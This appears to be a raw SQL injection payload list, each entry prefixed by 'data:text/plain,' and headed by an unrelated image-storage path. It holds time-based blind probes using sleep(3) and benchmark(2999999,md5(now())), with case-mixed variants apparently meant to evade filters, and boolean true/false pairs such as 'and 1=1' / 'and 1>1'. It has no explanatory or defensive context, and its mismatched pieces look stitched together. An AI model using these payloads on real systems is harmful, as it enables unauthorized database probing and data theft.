
data:text/plain,
aND BeNChMaRK(2999999,Md5(NoW())) AnD 1
data:text/plain,
AnD sLeep(3) ANd 1
data:text/plain,
and x=x
data:text/plain,
and x=y
data:text/plain,
" and "x"="x
data:text/plain,
" and "x"="y
data:text/plain,
&&BeNChMaRK(2999999,mD5(NOW()))&&1
data:text/plain,
&&sLEEp(3)&&1
data:text/plain,
2121121121212.1
data:text/plain,
data:text/plain,
and 1=1
data:text/plain,
and 1>1
data:text/plain,
and benchmark(2999999,md5(now())) and 1
data:text/plain,
and benchmark(2999999,md5(now())) and 1A=0
data:text/plain,
and sleep(3) and 1
data:text/plain,
and sleep(3) and 1A=0